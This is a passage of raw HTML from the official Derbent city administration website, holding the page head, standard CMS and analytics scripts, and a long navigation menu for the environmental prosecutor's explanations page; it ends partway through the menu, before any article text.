

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/about/prirodaprokuror/
body_size: 19253
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Природоохранный прокурор разъясняет</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1766410993','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'bd4bacc352c4c40d59bfa50248ca32fd'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/"  class="active">Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"   class="active">Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
